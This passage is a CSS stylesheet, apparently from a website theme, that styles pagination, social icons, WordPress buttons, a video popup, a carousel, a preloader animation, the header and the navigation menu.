.rn-pagination ul.page-numbers, .rn-pagination ul.page-list {
  margin: -5px;
}
.rn-pagination ul.page-numbers li, .rn-pagination ul.page-list li {
  display: inline-block;
  padding: 5px;
  margin-top: 0;
  margin-bottom: 0;
}
.rn-pagination ul.page-numbers li a, .rn-pagination ul.page-list li a {
  padding: 0 10px;
  display: block;
  text-align: center;
  line-height: 38px;
  min-width: 42px;
  height: 42px;
  border: 2px solid var(--color-border);
  background: #fff;
  color: #000000;
  position: relative;
  z-index: 2;
  font-weight: 600;
  border-radius: 4px;
  font-size: 14px;
  transition: 0.3s;
}
.rn-pagination ul.page-numbers li a::before, .rn-pagination ul.page-list li a::before {
  background-color: var(--color-primary);
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  content: "";
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}
.rn-pagination ul.page-numbers li a:hover, .rn-pagination ul.page-list li a:hover {
  color: #ffffff !important;
  border-color: var(--color-primary) !important;
}
.rn-pagination ul.page-numbers li a:hover::before, .rn-pagination ul.page-list li a:hover::before {
  opacity: 1;
  visibility: visible;
}
.rn-pagination ul.page-numbers li .current, .rn-pagination ul.page-list li .current {
  padding: 0 10px;
  display: block;
  text-align: center;
  line-height: 38px;
  min-width: 42px;
  height: 42px;
  position: relative;
  z-index: 2;
  font-weight: 600;
  border-radius: 4px;
  background-color: var(--color-primary);
  color: #ffffff;
  border: 2px solid var(--color-border);
  border-color: var(--color-primary);
}
.rn-pagination ul.page-numbers li .current::before, .rn-pagination ul.page-list li .current::before {
  opacity: 1;
  visibility: visible;
}
.rn-pagination ul.page-numbers li.active a, .rn-pagination ul.page-list li.active a {
  color: #ffffff;
  border-color: var(--color-primary);
}
.rn-pagination ul.page-numbers li.active a::before, .rn-pagination ul.page-list li.active a::before {
  opacity: 1;
  visibility: visible;
}

/*---------------------------
    Post Pagination  
----------------------------*/
.rn-pagination .post-page-numbers,
.page-links .post-page-numbers {
  padding: 0 10px;
  display: inline-block;
  text-align: center;
  line-height: 38px;
  min-width: 42px;
  height: 42px;
  border: 2px solid var(--color-border);
  background: #fff;
  color: #000000;
  position: relative;
  z-index: 2;
  font-weight: 600;
  border-radius: 4px;
  transition: 0.3s;
  font-size: 14px;
  background-color: transparent;
}
.rn-pagination .post-page-numbers:hover,
.page-links .post-page-numbers:hover {
  color: #ffffff;
  border-color: var(--color-primary);
  background-color: var(--color-primary);
}
.rn-pagination .post-page-numbers.current,
.page-links .post-page-numbers.current {
  background-color: var(--color-primary);
  border: 2px solid var(--color-primary);
  border-color: var(--color-primary);
  color: #ffffff;
}

/* Social icon Styles  */
ul.social-share {
  padding: 0;
  margin: 0;
  margin: -6px;
  flex-wrap: wrap;
}
@media only screen and (max-width: 767px) {
  ul.social-share {
    margin: -3px;
  }
}
ul.social-share li {
  margin: 6px;
}
@media only screen and (max-width: 767px) {
  ul.social-share li {
    margin: 3px;
  }
}
ul.social-share li a {
  width: 40px;
  display: inline-block;
  height: 40px;
  border: 2px solid rgba(198, 201, 216, 0.75);
  line-height: 35px;
  color: rgba(198, 201, 216, 0.75);
  border-radius: 100%;
  text-align: center;
  font-size: 14px;
}
ul.social-share li:hover a {
  background: var(--color-primary);
  border-color: var(--color-primary);
  color: #ffffff;
  box-shadow: 0 10px 15px 0 rgba(0, 0, 0, 0.1);
  transform: translateY(-3px);
}
ul.social-share.color-theme li a {
  border-color: var(--color-primary);
  color: var(--color-primary);
}
ul.social-share.color-theme li a:hover {
  background: var(--color-primary);
  border-color: var(--color-primary);
  color: #ffffff;
}
ul.social-share.rn-lg-size {
  margin-top: 0 !important;
}
ul.social-share.rn-lg-size li a {
  width: 50px;
  height: 50px;
  line-height: 47px;
  font-size: 16px;
}
ul.social-share.social-style--2 li a {
  border: 0 none;
  width: 30px;
  height: auto;
  text-align: left;
  line-height: inherit;
  font-size: 16px;
}
ul.social-share.social-style--2 li:hover a {
  background: transparent;
  box-shadow: none;
}
ul.social-share.social-style--2.color-theme li a {
  color: var(--color-primary);
}
ul.social-share.social-style--2.color-theme li a:hover {
  color: currentColor;
}
ul.social-share.social-style--2.color-black li a {
  color: #1d1d24;
  opacity: 0.8;
}
ul.social-share.social-style--2.color-black li a:hover {
  color: var(--color-primary);
  opacity: 1;
}

@-webkit-keyframes customOne {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 50%, 0);
    transform: translate3d(0, 50%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes customOne {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 50%, 0);
    transform: translate3d(0, 50%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.customOne {
  -webkit-animation-name: customOne;
  animation-name: customOne;
}

/*------------------------
    Wp Button Style  
--------------------------*/
a.wp-block-button__link {
  background-color: var(--color-primary);
  border: 2px solid var(--color-primary);
  color: #ffffff;
  font-size: 16px;
  letter-spacing: 1px;
  transition: 0.3s;
}
a.wp-block-button__link:hover {
  background: transparent;
  color: var(--color-primary);
  -webkit-box-shadow: 0 10px 15px 0 rgba(249, 0, 77, 0.1);
  box-shadow: 0 10px 15px 0 rgba(249, 0, 77, 0.1);
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  transform: translateY(-5px);
}

a.wp-block-file__button, a.wp-block-search__button,
a .wp-block-file__button,
button.wp-block-file__button,
button.wp-block-search__button,
button .wp-block-file__button,
.wp-block-file.wp-block-file__button,
.wp-block-file.wp-block-search__button,
.wp-block-file .wp-block-file__button {
  background-color: var(--color-primary) !important;
  border: 2px solid var(--color-primary) !important;
  color: #ffffff;
  font-size: 16px;
  letter-spacing: 1px;
  transition: 0.4s;
}
a.wp-block-file__button:hover, a.wp-block-search__button:hover,
a .wp-block-file__button:hover,
button.wp-block-file__button:hover,
button.wp-block-search__button:hover,
button .wp-block-file__button:hover,
.wp-block-file.wp-block-file__button:hover,
.wp-block-file.wp-block-search__button:hover,
.wp-block-file .wp-block-file__button:hover {
  background: transparent !important;
  color: var(--color-primary) !important;
  box-shadow: 0 10px 15px 0 rgba(249, 0, 77, 0.1);
}

.is-style-outline a.wp-block-button__link,
.wp-block-button.is-style-outline a.wp-block-button__link {
  background: transparent;
  color: var(--color-primary);
  border-color: var(--color-primary);
}
.is-style-outline a.wp-block-button__link:hover,
.wp-block-button.is-style-outline a.wp-block-button__link:hover {
  background-color: var(--color-primary);
  color: #fff;
  border-color: var(--color-primary);
}

.wp-block-button__link {
  border-radius: 500px;
}

.wp-block-button.is-style-squared a.wp-block-button__link {
  border-radius: 0;
}

/*-----------------------
    Video Button  
-------------------------*/
.yu2fvl {
  z-index: 9999;
  top: 0;
}

.yu2fvl-iframe {
  display: block;
  height: 100%;
  width: 100%;
  border: 0;
}

.yu2fvl-overlay {
  z-index: 9998;
  background: #000;
  opacity: 0.8;
}

.yu2fvl-close {
  position: absolute;
  top: 1px;
  left: 100%;
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  text-align: center;
  background: #f10 !important;
  background-color: #f10 !important;
  color: #ffffff;
  border: 0;
  background: none;
  cursor: pointer;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .yu2fvl-close {
    left: auto;
    right: 0;
    top: auto;
    bottom: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .yu2fvl-close {
    left: auto;
    right: 0;
    top: auto;
    bottom: 100%;
  }

  .video h2 {
    color: #ffffff;
    font-size: 32px;
  }
  .video h4 {
    font-size: 22px;
    line-height: 32px;
  }
}
/*-----------------------------
    Slick Styles  
-------------------------------*/
.slick-space-gutter--15 .im_box {
  margin: 50px 0;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-initialized .slick-slide {
  margin-bottom: 0;
}

.slick-initialized .slick-slide > div {
  height: 100% !important;
  display: flex;
}

.slick-dotted.slick-slider {
  margin-bottom: 0;
}

.portfolio-slick-activation .im_box:hover {
  box-shadow: none;
}

.imroz-slick-active {
  position: relative;
}
.imroz-slick-active.slick-dot-bottom ul.slick-dots {
  position: absolute;
  bottom: 40px;
}
.imroz-slick-active.slick-dot-bottom ul.slick-dots li {
  width: 30px;
  margin: 0;
  opacity: 0.35;
  position: relative;
}
.imroz-slick-active.slick-dot-bottom ul.slick-dots li button::before {
  display: none;
}
.imroz-slick-active.slick-dot-bottom ul.slick-dots li button::after {
  background: #333;
  width: 100%;
  display: block;
  content: "";
  position: absolute;
  left: 0;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  margin-left: 11px;
  background-color: transparent;
  -webkit-box-shadow: inset 0 0 0 5px #000;
  box-shadow: inset 0 0 0 5px #000;
}
.imroz-slick-active.slick-dot-bottom ul.slick-dots li.slick-active {
  opacity: 1;
}
.imroz-slick-active.slick-dot-bottom ul.slick-dots li.slick-active button::after {
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2);
  -webkit-box-shadow: inset 0 0 0 1px var(--color-primary);
  box-shadow: inset 0 0 0 1px var(--color-primary);
  background-color: transparent;
  background-color: transparent !important;
}
.imroz-slick-active.slick-arrow-left-to-right .slick-arrow {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 2;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  opacity: 1;
  width: 68px;
  height: 68px;
  border: 2px solid rgba(255, 255, 255, 0.2);
  border-radius: 100%;
}
.imroz-slick-active.slick-arrow-left-to-right .slick-arrow::before {
  line-height: 1;
  opacity: 0.4;
  position: relative;
  top: -2px;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  z-index: 2;
}
.imroz-slick-active.slick-arrow-left-to-right .slick-arrow:hover {
  background: var(--color-primary);
  border-color: var(--color-primary);
}
.imroz-slick-active.slick-arrow-left-to-right .slick-arrow.slick-prev {
  left: 15px;
}
.imroz-slick-active.slick-arrow-left-to-right .slick-arrow.slick-prev::before {
  content: url(../images/icons/slick-arrow-left-small.png);
}
.imroz-slick-active.slick-arrow-left-to-right .slick-arrow.slick-prev:hover {
  left: 10px;
}
.imroz-slick-active.slick-arrow-left-to-right .slick-arrow.slick-prev:hover::before {
  opacity: 1;
}
.imroz-slick-active.slick-arrow-left-to-right .slick-arrow.slick-next {
  left: auto;
  right: 15px;
}
.imroz-slick-active.slick-arrow-left-to-right .slick-arrow.slick-next::before {
  content: url(../images/icons/slick-arrow-right-small.png);
}
.imroz-slick-active.slick-arrow-left-to-right .slick-arrow.slick-next:hover {
  right: 10px;
}
.imroz-slick-active.slick-arrow-left-to-right .slick-arrow.slick-next:hover::before {
  opacity: 1;
}

.preloader {
  background: #ffffff;
  width: 100vw;
  height: 100vh;
  position: fixed;
  z-index: 9999999;
}

@keyframes bgg {
  0% {
    background: var(--color-primary-light);
  }
  50% {
    background: var(--color-primary);
  }
  100% {
    background: var(--color-primary);
  }
}
.loader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  width: 70px;
  height: 70px;
  margin: auto;
}

.loader .circle {
  position: absolute;
  width: 50px;
  height: 50px;
  opacity: 0;
  transform: rotate(225deg);
  animation-iteration-count: infinite;
  animation-name: orbit;
  animation-duration: 5.5s;
  left: 3px;
  top: -5px;
}

.loader .circle:after {
  content: "";
  position: absolute;
  width: 8px;
  height: 8px;
  border-radius: 100%;
  animation: bgg 1500ms ease-in alternate infinite;
}

.loader .circle:nth-child(2) {
  animation-delay: 240ms;
}

.loader .circle:nth-child(3) {
  animation-delay: 480ms;
}

.loader .circle:nth-child(4) {
  animation-delay: 720ms;
}

.loader .circle:nth-child(5) {
  animation-delay: 960ms;
}

@keyframes orbit {
  0% {
    transform: rotate(225deg);
    opacity: 1;
    animation-timing-function: ease-out;
  }
  7% {
    transform: rotate(345deg);
    animation-timing-function: linear;
  }
  30% {
    transform: rotate(455deg);
    animation-timing-function: ease-in-out;
  }
  39% {
    transform: rotate(690deg);
    animation-timing-function: linear;
  }
  70% {
    transform: rotate(815deg);
    opacity: 1;
    animation-timing-function: ease-out;
  }
  75% {
    transform: rotate(945deg);
    animation-timing-function: ease-out;
  }
  76% {
    transform: rotate(945deg);
    opacity: 0;
  }
  100% {
    transform: rotate(945deg);
    opacity: 0;
  }
}
/**************************************
    Header Styles
***************************************/
/*=====================
    Header Area 
=======================*/
.logo a {
  display: block;
  font-size: 39px;
  color: var(--color-primary);
  font-weight: 700;
}

.header-area {
  padding: 21px 50px;
  z-index: 999;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-area {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-area {
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 8px;
    padding-bottom: 8px;
  }
}
@media only screen and (max-width: 767px) {
  .header-area {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 8px;
    padding-bottom: 8px;
  }
}
@media only screen and (max-width: 575px) {
  .header-area {
    padding-left: 7px;
    padding-right: 7px;
  }
}
.header-area .header-wrapper {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.header-area .header-right {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.header-area .header-right .header-btn {
  margin-left: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-area .header-right .header-btn {
    margin-left: 10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-area .header-right .header-btn {
    margin-left: 10px;
  }
}
@media only screen and (max-width: 575px) {
  .header-area .header-right .header-btn {
    margin-left: 4px;
  }
}
.header-area .logo a {
  display: flex;
  font-size: 39px;
  color: var(--color-primary);
  font-weight: 700;
  height: 84px;
  align-items: center;
}
.header-area .logo a img {
  max-height: 66px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-area .logo a img {
    max-height: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-area .logo a img {
    max-height: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .header-area .logo a img {
    max-height: 50px;
  }
}
@media only screen and (max-width: 575px) {
  .header-area .logo a img {
    max-height: 38px;
  }
}
.header-area .logo a img.logo-sticky {
  display: none;
}
.header-area a.rn-btn {
  padding: 0 25px;
  height: 46px;
  display: inline-block;
  line-height: 42px;
  border: 2px solid var(--color-heading);
  border-radius: 6px;
  color: var(--color-heading);
  font-size: 14px;
  position: relative;
  z-index: 2;
  letter-spacing: 1px;
  font-weight: 500;
}
.header-area a.rn-btn.theme-color {
  border-color: var(--color-primary);
  color: var(--color-primary);
}
@media only screen and (max-width: 767px) {
  .header-area a.rn-btn {
    padding: 0 11px;
    height: 39px;
    line-height: 33px;
    font-size: 12px;
  }
}
@media only screen and (max-width: 575px) {
  .header-area a.rn-btn {
    height: 34px;
    line-height: 29px;
  }
}
.header-area a.rn-btn::before {
  display: none;
}
.header-area a.rn-btn:hover {
  border-color: transparent;
  transform: translateY(-3px);
  color: var(--color-white) !important;
  border: 2px solid var(--color-primary) !important;
  background: var(--color-primary);
  border-radius: 6px;
}
@media only screen and (max-width: 767px) {
  .header-area a.rn-btn {
    display: none;
  }
}
.header-area a.btn-default,
.header-area button.btn-default {
  transition: 0.4s;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-area a.btn-default,
.header-area button.btn-default {
    padding: 7px 9px;
    font-size: 13px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-area a.btn-default,
.header-area button.btn-default {
    padding: 7px 9px;
  }
}
@media only screen and (max-width: 767px) {
  .header-area a.btn-default,
.header-area button.btn-default {
    padding: 7px 10px;
    font-size: 14px;
  }
}
@media only screen and (max-width: 575px) {
  .header-area a.btn-default,
.header-area button.btn-default {
    padding: 4px 10px;
    font-size: 14px;
    letter-spacing: normal;
  }
}
.header-area a.btn-default:hover,
.header-area button.btn-default:hover {
  color: var(--color-white) !important;
  border-color: var(--color-primary) !important;
  background-color: var(--color-primary) !important;
}
.header-area .my_switcher ul li a img {
  filter: brightness(100);
}
.header-area.header--transparent {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: auto;
}
.header-area.header--transparent .my_switcher ul li a.dark img {
  filter: brightness(100);
}
.header-area.header--sticky {
  transition: height 0.5s ease-in;
}
.header-area.header--sticky.sticky {
  position: fixed;
  top: 0;
  z-index: 999;
  width: 100%;
  background: var(--color-white);
  box-shadow: 0 8px 20px 0 rgba(0, 0, 0, 0.1);
  animation: headerSticky 0.95s ease forwards;
  padding: 10px 50px;
}
@media only screen and (max-width: 767px) {
  .header-area.header--sticky.sticky {
    padding: 10px 15px;
  }
}
.header-area.header--sticky.sticky .logo a {
  height: 64px;
}
.header-area.header--sticky.sticky .logo img {
  max-height: 50px;
}
@media only screen and (max-width: 479px) {
  .header-area.header--sticky.sticky .logo img {
    max-height: 38px;
  }
}
.header-area.header--sticky.sticky .logo img.logo-sticky {
  display: block;
}
.header-area.header--sticky.sticky .logo img.logo-normal {
  display: none;
}
.header-area.header--sticky.sticky a.btn-default,
.header-area.header--sticky.sticky button.btn-default {
  padding: 10px 28px;
}
@media only screen and (max-width: 767px) {
  .header-area.header--sticky.sticky a.btn-default,
.header-area.header--sticky.sticky button.btn-default {
    padding: 4px 13px;
    font-size: 14px;
  }
}
@media only screen and (max-width: 575px) {
  .header-area.header--sticky.sticky a.btn-default,
.header-area.header--sticky.sticky button.btn-default {
    padding: 2px 11px;
    font-size: 12px;
  }
}
.header-area.header--sticky.sticky a.btn-default.btn-border.btn-opacity,
.header-area.header--sticky.sticky button.btn-default.btn-border.btn-opacity {
  border: 2px solid var(--color-border);
  color: var(--color-body);
}
.header-area.header--sticky.sticky a.btn-default.btn-border.btn-opacity:hover,
.header-area.header--sticky.sticky button.btn-default.btn-border.btn-opacity:hover {
  background: var(--color-primary);
  border-color: var(--color-primary);
  color: var(--color-white);
}
.header-area.header--sticky.sticky .mainmenunav ul.mainmenu > li > a {
  color: #1f1f25;
}
@media only screen and (min-width: 992px) {
  .header-area.header--sticky.sticky .mainmenunav ul.mainmenu > li > a {
    padding: 22px 0;
  }
}
.header-area.header--sticky.sticky .mainmenunav ul.mainmenu > li:hover > a {
  color: var(--color-primary);
  opacity: 1;
}
.header-area.header--sticky.sticky .my_switcher ul li a.dark img {
  filter: brightness(0);
}
.header-area.header--sticky.sticky .humberger-menu span.text-white {
  color: var(--color-heading) !important;
}
.header-area.header-not-transparent {
  background-color: var(--color-white);
}
.header-area.header-not-transparent a.btn-default.btn-border.btn-opacity,
.header-area.header-not-transparent button.btn-default.btn-border.btn-opacity {
  border: 2px solid var(--color-border);
  color: var(--color-body);
}
.header-area.header-not-transparent a.btn-default.btn-border.btn-opacity:hover,
.header-area.header-not-transparent button.btn-default.btn-border.btn-opacity:hover {
  background: var(--color-primary) !important;
  border-color: var(--color-primary) !important;
  color: var(--color-white) !important;
}
.header-area.header-not-transparent .logo a img.logo-sticky {
  display: block;
}
.header-area.header-not-transparent .logo a img.logo-normal {
  display: none;
}
.header-area.header-not-transparent .mainmenunav ul.mainmenu li.current-menu-ancestor > a, .header-area.header-not-transparent .mainmenunav ul.mainmenu li.current_page_item > a, .header-area.header-not-transparent .mainmenunav ul.mainmenu li.current_page_item > a, .header-area.header-not-transparent .mainmenunav ul.mainmenu li:hover > a {
  color: var(--color-primary);
  opacity: 1;
}
.header-area .header-hamberger {
  display: flex;
  align-items: center;
}
.header-area .header-hamberger .hamberger {
  margin-right: 27px;
}
@media only screen and (max-width: 575px) {
  .header-area .humberger-menu {
    padding-left: 8px !important;
  }
}
.header-area.header--fixed {
  position: fixed;
  top: 0;
  z-index: 999;
  padding-left: 50px;
  padding-right: 50px;
  width: 100%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-area.header--fixed {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-area.header--fixed {
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .header-area.header--fixed {
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
.header-area.header--fixed .header-wrapper {
  padding: 20px 0;
  transition: 0.3s;
}
.header-area.header--fixed .header-wrapper .logo a img {
  transition: 0.5s;
}
.header-area.header--fixed .header-wrapper .logo a img.logo-1 {
  display: block;
}
.header-area.header--fixed .header-wrapper .logo a img.logo-2 {
  display: none;
}
.header-area.header--fixed .header-wrapper .mainmenunav ul.mainmenu > li > a {
  position: relative;
}
.header-area.header--fixed .header-wrapper .mainmenunav ul.mainmenu > li > a::after {
  position: absolute;
  content: "";
  left: 0;
  width: 0;
  height: 3px;
  background: var(--color-primary);
  transition: 0.3s;
  bottom: 0;
}
.header-area.header--fixed .header-wrapper .mainmenunav ul.mainmenu > li.is-current a {
  color: var(--color-primary);
}
.header-area.header--fixed .header-wrapper .mainmenunav ul.mainmenu > li.is-current a::after {
  width: 100%;
}
.header-area.header--fixed.default-color.sticky .mainmenunav ul.mainmenu > li > a {
  color: #1f1f25;
}
.header-area.header--fixed.default-color.sticky .mainmenunav ul.mainmenu > li.is-current a {
  color: var(--color-primary);
}
.header-area.header--fixed.default-color.sticky .mainmenunav ul.mainmenu > li.is-current a::after {
  width: 100%;
}
.header-area.header--fixed.sticky {
  background: var(--color-white);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.header-area.header--fixed.sticky .header-wrapper {
  padding: 0px;
}
.header-area.header--fixed.sticky .header-wrapper a.rn-btn {
  color: #1f1f25;
  border-color: #1f1f25;
}
.header-area.header--fixed.sticky .logo a img {
  height: 50px;
}
.header-area.header--fixed.sticky .logo a img.logo-1 {
  display: none;
}
.header-area.header--fixed.sticky .logo a img.logo-2 {
  display: block;
}
.header-area.header--fixed.sticky .humberger-menu span.text-white {
  color: #1f1f25 !important;
}
.header-area.header-not-transparent .my_switcher ul li a img {
  filter: brightness(0);
}
.header-area.header-not-transparent .humberger-menu span.text-white {
  color: var(--color-heading) !important;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-area.header-style-2 {
    padding-top: 0;
    padding-bottom: 0;
  }
}
@media only screen and (max-width: 575px) {
  .header-area.header-style-2 {
    padding-left: 0;
    padding-right: 0;
    padding-top: 12px;
    padding-bottom: 12px;
  }
}
.header-area.header-style-2.header--sticky.sticky {
  padding: 10px 0px;
}
@media only screen and (max-width: 575px) {
  .header-area.header-style-2 .logo a {
    justify-content: center;
    height: auto !important;
  }
}
@media only screen and (max-width: 575px) {
  .header-area.header-style-2 .my_switcher {
    margin-left: 0;
  }
}
.header-area.header-style-3.header--transparent .mainmenunav ul.mainmenu > li > a {
  color: var(--color-body);
}
.header-area.header-style-3.header--transparent .mainmenunav ul.mainmenu > li:hover > a {
  color: var(--color-primary);
  opacity: 1;
}
.header-area.header-style-3.header--transparent .humberger-menu span.text-white {
  color: var(--color-body) !important;
}
.header-area.header-style-3.header--transparent a.btn-default.btn-border.btn-opacity,
.header-area.header-style-3.header--transparent button.btn-default.btn-border.btn-opacity {
  border: 2px solid var(--color-body);
  color: var(--color-body);
}
.header-area.header-style-3.header--transparent .my_switcher ul li a img {
  filter: brightness(0.6);
}
.header-area.header-style-3.header--transparent ul.social-share.social-style--2.color-black li a {
  color: var(--color-body);
}
.header-area.header-style-3.header--transparent.sticky .my_switcher ul li a img {
  filter: brightness(0);
}
.header-area.header-style-3 .mainmenunav ul.mainmenu li.current-menu-ancestor > a, .header-area.header-style-3 .mainmenunav ul.mainmenu li.current_page_item > a, .header-area.header-style-3 .mainmenunav ul.mainmenu li.current_page_item > a {
  color: var(--color-primary);
  opacity: 1;
}
.header-area.rn-scroll-nav .header-wrapper {
  padding: 20px 0;
}
.header-area.rn-scroll-nav.is-affixed {
  background: var(--color-white);
}
.header-area.rn-scroll-nav.is-affixed .header-wrapper {
  padding: 0px 50px;
  width: 100% !important;
  background: #fff;
  box-shadow: 0 8px 20px 0 rgba(0, 0, 0, 0.1);
  animation: headerSlideDown 0.95s ease forwards;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-area.rn-scroll-nav.is-affixed .header-wrapper {
    padding: 8px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .header-area.rn-scroll-nav.is-affixed .header-wrapper {
    padding: 8px 30px;
  }
}
.header-area.rn-scroll-nav.is-affixed .header-wrapper .mainmenunav ul.mainmenu > li > a {
  padding: 22px 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-area.rn-scroll-nav.is-affixed .header-wrapper .mainmenunav ul.mainmenu > li > a {
    padding: 0px 0;
  }
}
@media only screen and (max-width: 767px) {
  .header-area.rn-scroll-nav.is-affixed .header-wrapper .mainmenunav ul.mainmenu > li > a {
    padding: 0px 0;
  }
}
.header-area.rn-scroll-nav .mainmenunav ul.mainmenu > li > a {
  position: relative;
}
.header-area.rn-scroll-nav .mainmenunav ul.mainmenu > li > a::after {
  position: absolute;
  content: "";
  left: 0;
  width: 0;
  height: 3px;
  background: var(--color-primary);
  -webkit-transition: 0.3s;
  transition: 0.3s;
  bottom: 0;
}
.header-area.rn-scroll-nav .mainmenunav ul.mainmenu > li > a.active, .header-area.rn-scroll-nav .mainmenunav ul.mainmenu > li > a:hover {
  background: transparent;
  color: var(--color-primary);
}
.header-area.rn-scroll-nav .mainmenunav ul.mainmenu > li > a.active::after, .header-area.rn-scroll-nav .mainmenunav ul.mainmenu > li > a:hover::after {
  width: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-area .col-md-8,
.header-area .col-6 {
    position: static;
  }
}
@media only screen and (max-width: 767px) {
  .header-area .col-md-8,
.header-area .col-6 {
    position: static;
  }
}
.humberger-menu span {
  cursor: pointer;
}
.humberger-menu span svg {
  width: 30px;
  height: 30px;
}
@media only screen and (max-width: 767px) {
  .humberger-menu span {
    font-size: 28px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .humberger-menu span {
    font-size: 28px;
  }
}

.header-wrapper.menu-open .humberger-menu span {
  opacity: 0;
}

@keyframes headerSticky {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0);
  }
}
/* Navigation Styles  */
.header-menu-left-align .mainmenunav ul.mainmenu > li.last-elements ul.submenu li ul.submenu {
  right: auto;
  left: 100%;
  top: 0;
}

.header-menu-left-align .mainmenunav ul.mainmenu > li ul.submenu li ul.submenu li ul.submenu {
  right: auto;
  left: 100%;
  top: 0;
}

/*====================
Mainmenu Area 
=====================*/
.mainmenunav ul.mainmenu {
  display: flex;
  justify-content: flex-end;
  flex-wrap: wrap;
}
.mainmenunav ul.mainmenu li.current-menu-ancestor > a, .mainmenunav ul.mainmenu li.current_page_item > a, .mainmenunav ul.mainmenu li.current_page_item > a {
  color: var(--color-white);
  opacity: 0.7;
}
.mainmenunav ul.mainmenu > li {
  margin: 0 15px;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .mainmenunav ul.mainmenu > li {
    margin: 0 9px;
  }
}
.mainmenunav ul.mainmenu > li > a {
  color: var(--color-heading);
  font-size: 16px;
  font-weight: 500;
  padding: 29px 0;
  display: inline-block;
}
.mainmenunav ul.mainmenu > li.current-menu-ancestor > a, .mainmenunav ul.mainmenu > li.current_page_item > a, .mainmenunav ul.mainmenu > li.current_page_item > a {
  color: var(--color-white);
  opacity: 0.7;
}
.mainmenunav ul.mainmenu > li ul.submenu {
  min-width: 247px;
  height: auto;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 90;
  opacity: 0;
  visibility: hidden;
  background-color: #fff;
  box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
  text-align: left;
  padding: 12px 0;
  border-radius: 4px;
}
.mainmenunav ul.mainmenu > li ul.submenu li {
  margin: 0;
  padding: 0;
  position: relative;
}
.mainmenunav ul.mainmenu > li ul.submenu li > a {
  font-size: 16px;
  font-weight: 500;
  padding: 5px 20px;
  font-size: 14px;
  display: block;
  color: #1f1f25;
  margin: 0 10px;
  border-radius: 3px;
}
.mainmenunav ul.mainmenu > li ul.submenu li:hover > a {
  color: var(--color-primary) !important;
  background: var(--color-primary-light);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mainmenunav ul.mainmenu > li ul.submenu li:hover > a {
    background: transparent;
  }
}
@media only screen and (max-width: 767px) {
  .mainmenunav ul.mainmenu > li ul.submenu li:hover > a {
    background: transparent;
  }
}
.mainmenunav ul.mainmenu > li ul.submenu li.is-active > a {
  color: var(--color-primary) !important;
  opacity: 1;
}
.mainmenunav ul.mainmenu > li ul.submenu li ul.submenu {
  left: 100%;
  top: 0;
  text-align: left;
}
.mainmenunav ul.mainmenu > li ul.submenu li ul.submenu li ul.submenu {
  left: auto;
  right: 100%;
  top: 0;
}
.mainmenunav ul.mainmenu > li ul.submenu li ul.submenu li:hover > ul.submenu {
  opacity: 1;
  visibility: visible;
}
.mainmenunav ul.mainmenu > li ul.submenu li:hover > ul.submenu {
  opacity: 1;
  visibility: visible;
}
.mainmenunav ul.mainmenu > li:hover > ul.submenu {
  opacity: 1;
  visibility: visible;
}
.mainmenunav ul.mainmenu > li:hover > a {
  color: var(--color-white);
  opacity: 0.7;
}
.mainmenunav ul.mainmenu > li.last-elements {
  position: relative;
}
.mainmenunav ul.mainmenu > li.last-elements ul.submenu li {
  position: relative;
}
.mainmenunav ul.mainmenu > li.last-elements ul.submenu li ul.submenu {
  right: 100%;
  left: auto;
  top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
